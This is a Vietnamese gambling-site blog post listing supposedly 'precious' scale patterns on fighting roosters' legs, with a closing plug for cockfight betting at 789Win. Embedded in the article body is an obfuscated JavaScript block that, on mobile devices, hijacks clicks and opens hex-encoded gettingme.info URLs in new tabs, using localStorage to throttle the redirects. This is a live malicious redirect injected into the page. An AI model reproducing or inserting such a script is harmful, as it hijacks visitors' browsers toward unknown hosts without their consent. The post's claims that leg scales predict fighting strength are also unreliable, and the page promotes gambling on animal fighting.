<article id="post-318" class="post-318 post type-post status-publish format-standard has-post-thumbnail hentry category-da-ga-789win">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h1 class="entry-title">Vảy Gà Quý Là Gì? Tổng Hợp Các Loại Vảy Gà Nhận Diện Thần Kê</h1><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Đăng vào <a href="https://789win.tw/vay-ga-quy/" rel="bookmark"><time class="entry-date published" datetime="2024-06-05T20:33:23+07:00">05/06/2024</time><time class="updated" datetime="2024-06-05T20:33:56+07:00">05/06/2024</time></a></span> <span class="byline">bởi <span class="meta-author vcard"><a class="url fn n" href="https://789win.tw/author/admin/">admin</a></span></span>	</div>
	</div>
				</header>
		<div class="entry-content single-page">

	<p style="text-align: justify;"><b>Vảy gà quý</b><span style="font-weight: 400;"> được coi là một trong những tiêu chí quan trọng để các sư kê đánh giá được đâu là con có đòn hay, sở hữu nhiều đòn cáo, dễ may độ khi tham gia thi đấu. Vậy làm sao nhận diện được đâu là những vảy quý nên chọn, hãy cùng bỏ túi bí kíp nhận diện cực chuẩn mà cao thủ 789Win chia sẻ ngay sau đây.</span></p>
<h2 style="text-align: justify;"><b>Vảy gà quý là gì?</b></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Từ xa xưa, những người yêu thích đá gà đã nghiệm ra một điều rằng, căn cứ vào vảy trên chân của chiến kê ta có thể nhận định được con nào đá hay đá tốt nên chọn. Thường thì những con sở hữu vảy quý sẽ được đánh giá cao và coi là Thần kê.</span></p>
<figure id="attachment_319" aria-describedby="caption-attachment-319" style="width: 800px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="size-full wp-image-319" src="https://789win.tw/wp-content/uploads/2024/06/vay-ga-quy-la-gi.jpg" alt="Vảy gà quý là gì?" width="800" height="396" srcset="https://789win.tw/wp-content/uploads/2024/06/vay-ga-quy-la-gi.jpg 800w, https://789win.tw/wp-content/uploads/2024/06/vay-ga-quy-la-gi-300x149.jpg 300w, https://789win.tw/wp-content/uploads/2024/06/vay-ga-quy-la-gi-768x380.jpg 768w, https://789win.tw/wp-content/uploads/2024/06/vay-ga-quy-la-gi-24x12.jpg 24w, https://789win.tw/wp-content/uploads/2024/06/vay-ga-quy-la-gi-36x18.jpg 36w, https://789win.tw/wp-content/uploads/2024/06/vay-ga-quy-la-gi-48x24.jpg 48w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-319" class="wp-caption-text">Vảy gà quý là gì?</figcaption></figure>
<p style="text-align: justify;"><span style="font-weight: 400;">Chúng sở hữu các đòn đánh chất lượng với lực rất mạnh, đòn rất cao, có thể hạ gục đối thủ nhanh chóng khi tham gia thi đấu. Vì thế mà con nào có vảy quý được các sư kê nhiệt tình săn đón và trả một mức giá không hề hấp để có được chúng.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Tuy nhiên, để có thể quan sát </span><a href="https://789win.tw/vay-ga-quy/"><b>vảy gà quý</b></a><span style="font-weight: 400;"> và nhận biết con nào đá hay, đá tốt không hề đơn giản. Nó đòi hỏi sư kê phải có kinh nghiệm lâu năm, hiểu rõ đặc điểm và cách nhận diện từng loại vảy quý một cách chính xác.</span></p>
<h2 style="text-align: justify;"><b>Top những loại vảy gà quý hiện nay</b></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Vảy vẫn luôn là một yếu tố quan trọng để sư kê đánh giá một con gà chiến trước khi đi ra quyết định chọn nuôi và huấn luyện. Dưới đây chính là các loại vảy quý, nếu thấy con nào sở hữu, hãy chọn ngay vì đây có thể là thần kê bất bại trong các trận </span><a href="https://789win.tw/da-ga-789win/"><b>đá gà</b></a><span style="font-weight: 400;">.</span></p>
<figure id="attachment_322" aria-describedby="caption-attachment-322" style="width: 800px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-322" src="https://789win.tw/wp-content/uploads/2024/06/top-nhung-loai-vay-ga-quy-hien-nay.jpg" alt="Top những loại vảy gà quý hiện nay" width="800" height="396" srcset="https://789win.tw/wp-content/uploads/2024/06/top-nhung-loai-vay-ga-quy-hien-nay.jpg 800w, https://789win.tw/wp-content/uploads/2024/06/top-nhung-loai-vay-ga-quy-hien-nay-300x149.jpg 300w, https://789win.tw/wp-content/uploads/2024/06/top-nhung-loai-vay-ga-quy-hien-nay-768x380.jpg 768w, https://789win.tw/wp-content/uploads/2024/06/top-nhung-loai-vay-ga-quy-hien-nay-24x12.jpg 24w, https://789win.tw/wp-content/uploads/2024/06/top-nhung-loai-vay-ga-quy-hien-nay-36x18.jpg 36w, https://789win.tw/wp-content/uploads/2024/06/top-nhung-loai-vay-ga-quy-hien-nay-48x24.jpg 48w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-322" class="wp-caption-text">Top những loại vảy gà quý hiện nay</figcaption></figure>
<h3 style="text-align: justify;"><b>Ngũ quỷ</b></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">Quan sát vảy gà quý này bạn sẽ thấy chúng có 5 vỏ cứng đồng dạng, xếp thành chiều dọc liên tiếp với nhau. Trung bình, sẽ chỉ có từ 2 &#8211; 3 vảy xếp đồng dạng với nhau đã khó, con nào có 5 vảy lại càng khó hơn. Các chuyên gia cho rằng, đây là loại gà có thể bách chiến bách thắng khi tham gia thi đấu.</span></p>
<h3 style="text-align: justify;"><b>Liên giáp </b></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">Loại vảy gà quý tiếp theo chúng ta không thể không nhắc tới đó chính là liên giáp. Đặc trưng của loại này chính là kích thước lớn hơn bình thường, các vỏ cứng xếp liên tiếp nhau theo chiều dọc. Những chiến kê sở hữu phần vỏ cứng ở chân có đặc điểm như trên được đánh giá rất cao về các đòn đánh, đặc biệt khi nó nằm ở vị trí gần cựa.</span></p>
<h3 style="text-align: justify;"><b>Án thiên </b></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">Những ai chơi đá gà lâu năm chắc đều đã biết đến loại vảy quý này rồi đúng không? Đặc điểm nhận diện của án thiên chính là một vệt vỏ cứng dài bọc ở mặt trước của đầu gối. Những con có loại vảy này được đánh giá là có khả năng tung đòn rất uy lực, dễ dàng hạ đo ván đối thủ nhanh chóng.</span></p>
<h3 style="text-align: justify;"><b>Độc biên</b></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">Đúng như tên gọi, vảy gà quý độc biên sẽ chỉ gồm một hàng vỏ cứng xếp dài chạy từ đường biên ở bên trên xuống và không bị đứt đoạn. Chiến kê có vảy độc biên cực kỳ hiếm và được đánh giá cao. Bởi chúng có nhiều biệt tài, đá hay, khôn khéo, dễ may độ khi tham gia tranh tài.</span></p>
<h3 style="text-align: justify;"><b>Khai vương</b></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">Nghe tên thôi chắc mọi người cũng đã hình dung được vảy gà quý này như thế nào rồi. Khai Vương được tạo nên bởi 4 miếng vỏ cứng nhỏ xếp với nhau thành chữ Vương trong tiếng Hán. Vị trí nằm ở gần củ của bàn chân. Những con sở hữu loại vảy này thường ra đòn rất hiểm vào các vị trí kín, có thể khiến đối thủ bị tổn thương nặng.</span></p>
<figure id="attachment_321" aria-describedby="caption-attachment-321" style="width: 800px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-321" src="https://789win.tw/wp-content/uploads/2024/06/vay-ga-khai-vuong.jpg" alt="Vảy gà Khai Vương" width="800" height="396" srcset="https://789win.tw/wp-content/uploads/2024/06/vay-ga-khai-vuong.jpg 800w, https://789win.tw/wp-content/uploads/2024/06/vay-ga-khai-vuong-300x149.jpg 300w, https://789win.tw/wp-content/uploads/2024/06/vay-ga-khai-vuong-768x380.jpg 768w, https://789win.tw/wp-content/uploads/2024/06/vay-ga-khai-vuong-24x12.jpg 24w, https://789win.tw/wp-content/uploads/2024/06/vay-ga-khai-vuong-36x18.jpg 36w, https://789win.tw/wp-content/uploads/2024/06/vay-ga-khai-vuong-48x24.jpg 48w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-321" class="wp-caption-text">Vảy gà Khai Vương</figcaption></figure>
<h3 style="text-align: justify;"><b>Huyền trâm</b></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">Loại vảy gà quý này hiện diện tại vị trí cựa của chiến kê. Được coi là vũ khí bí mật của cả chiến kê đòn lẫn đá cựa. Người ta hay lắp thêm cựa sắt cho chiến kê để tăng sự sát thương cho mỗi cú ra đòn. Ưu tiên chọn những con có 2 miếng vỏ cứng to xen lẫn 1 miếng nhỏ và nằm ngang cựa đá rất tốt.</span></p>
<h3 style="text-align: justify;"><b>Phủ địa</b></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">Tương tự như án thiên, phủ địa cũng bao gồm một miếng vỏ cứng cỡ lớn nhưng nằm ở gần 4 ngón chân. Chiến kê có vảy gà quý này đánh cực nhanh, đối phương khó dùng cựa đâm được chúng nên con nào có vảy phủ địa rất được trọng dụng.</span></p>
<h3 style="text-align: justify;"><b>Trường thành </b></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">Nối dài danh sách vảy gà quý mà chúng ta cần nhắc tới chính là trường thành. Chúng rất hiếm, trong cả ngàn con may ra mới có một. Chiến kê có vảy này rất mạnh với các đòn đá quăng có độ chuẩn xác cao. Vì thế mà chúng có thể kết liễu đối thủ chỉ trong phút chốc.</span></p>
<h3 style="text-align: justify;"><b>Linh giáp tử</b></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">Cuối cùng trong danh sách này chính là linh giáp tử. Chúng tổng hòa của nhiều loại vảy khác nhau, có khả năng ra đòn rất độc, rất hiểm. Một khi chúng nhảy chân tấn công thì đối thủ xác định sẽ trọng thương và mang tật suốt đời.</span></p>
<p><span style="font-weight: 400;">Vừa rồi chúng tôi đã chia sẻ tới quý sư kê một vài loại vảy gà quý, được đánh giá cao. Nếu ai đang có trong tay chiến kê có một trong những vảy quý nêu trên. Hãy chăm sóc và có những chiến thuật tốt. Để chúng phát huy được hết sức mạnh nội tại của mình và bất khả chiến bại khi lên sàn đấu. Đừng quên theo dõi các trận đá gà hấp dẫn tại </span><a href="https://789win.tw/"><b>789Win</b></a><span style="font-weight: 400;"> để không bỏ lỡ cơ hội kiếm tiền tuyệt vời từ đam mê của mình.</span><br />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x52\x6c\x77\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x58\x4c\x42\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x44\x74\x6b\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x58\x6f\x76\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x49\x7a\x55\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4f\x63\x4e\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x58\x46\x43\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x48\x6e\x69\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x58\x6d\x68\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x53\x41\x5a\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=V%E1%BA%A3y%20G%C3%A0%20Qu%C3%BD%20L%C3%A0%20G%C3%AC%3F%20T%E1%BB%95ng%20H%E1%BB%A3p%20C%C3%A1c%20Lo%E1%BA%A1i%20V%E1%BA%A3y%20G%C3%A0%20Nh%E1%BA%ADn%20Di%E1%BB%87n%20Th%E1%BA%A7n%20K%C3%AA - https://789win.tw/vay-ga-quy/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Chia sẻ trên WhatsApp" aria-label="Chia sẻ trên WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://789win.tw/vay-ga-quy/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Chia sẻ trên Facebook" aria-label="Chia sẻ trên Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://789win.tw/vay-ga-quy/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Chia sẻ trên Twitter" aria-label="Chia sẻ trên Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#[base64]" class="icon button circle is-outline tooltip email" title="Gửi email cho bạn bè" aria-label="Gửi email cho bạn bè" rel="nofollow"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://789win.tw/vay-ga-quy/&media=https://789win.tw/wp-content/uploads/2024/06/vay-ga-quy-la-gi-tong-hop-cac-loai-vay-ga-nhan-dien-than-ke.jpg&description=V%E1%BA%A3y%20G%C3%A0%20Qu%C3%BD%20L%C3%A0%20G%C3%AC%3F%20T%E1%BB%95ng%20H%E1%BB%A3p%20C%C3%A1c%20Lo%E1%BA%A1i%20V%E1%BA%A3y%20G%C3%A0%20Nh%E1%BA%ADn%20Di%E1%BB%87n%20Th%E1%BA%A7n%20K%C3%AA" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Ghim trên Pinterest" aria-label="Ghim trên Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://789win.tw/vay-ga-quy/&title=V%E1%BA%A3y%20G%C3%A0%20Qu%C3%BD%20L%C3%A0%20G%C3%AC%3F%20T%E1%BB%95ng%20H%E1%BB%A3p%20C%C3%A1c%20Lo%E1%BA%A1i%20V%E1%BA%A3y%20G%C3%A0%20Nh%E1%BA%ADn%20Di%E1%BB%87n%20Th%E1%BA%A7n%20K%C3%AA" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Chia sẻ trên LinkedIn" aria-label="Chia sẻ trên LinkedIn" rel="noopener nofollow" ><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-center">
		Bài viết này được đăng trong <a href="https://789win.tw/da-ga-789win/" rel="category tag">ĐÁ GÀ</a>. Đánh dấu <a href="https://789win.tw/vay-ga-quy/" title="Liên kết thường trực đến Vảy Gà Quý Là Gì? Tổng Hợp Các Loại Vảy Gà Nhận Diện Thần Kê" rel="bookmark">liên kết thường trực</a>.	</footer>


        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://789win.tw/no-hu-than-tai/" rel="next">Nổ Hũ Thần Tài &#8211; Slot Game Giải Trí Hot Nhất Hiện Nay <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Để lại một bình luận <small><a rel="nofollow" id="cancel-comment-reply-link" href="/vay-ga-quy/#respond" style="display:none;">Hủy</a></small></h3><form action="https://789win.tw/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> <span class="required-field-message">Các trường bắt buộc được đánh dấu <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Bình luận <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Tên <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Trang web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi bình luận" /> <input type='hidden' name='comment_post_ID' value='318' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="search-3" class="widget widget_search"><form method="get" class="searchform" action="https://789win.tw/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Gửi">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</aside>		<aside id="flatsome_recent_posts-3" class="widget flatsome_recent_posts">		<span class="widget-title "><span>Tin tức mới nhất</span></span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: linear-gradient( rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.2) ), url(https://789win.tw/wp-content/uploads/2025/02/xo-so-sieu-toc-150x150.jpg); color:#fff; text-shadow:1px 1px 0px rgba(0,0,0,.5); border:0;">
                                								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">Th2</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://789win.tw/xo-so-sieu-toc-tham-gia/" title="Xổ Số Siêu Tốc &#8211; Tham Gia Dự Đoán Kết Quả Đúng Nhận Thưởng">Xổ Số Siêu Tốc &#8211; Tham Gia Dự Đoán Kết Quả Đúng Nhận Thưởng</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://789win.tw/xo-so-sieu-toc-tham-gia/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: linear-gradient( rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.2) ), url(https://789win.tw/wp-content/uploads/2025/01/the-thao-j88-150x150.jpg); color:#fff; text-shadow:1px 1px 0px rgba(0,0,0,.5); border:0;">
                                								<span class="post-date-day">23</span><br>
								<span class="post-date-month is-xsmall">Th1</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://789win.tw/the-thao-j88-nhung-uu-diem/" title="Thể Thao J88: Những Ưu Điểm Nổi Bật Của Sân Chơi Uy Tín">Thể Thao J88: Những Ưu Điểm Nổi Bật Của Sân Chơi Uy Tín</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://789win.tw/the-thao-j88-nhung-uu-diem/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
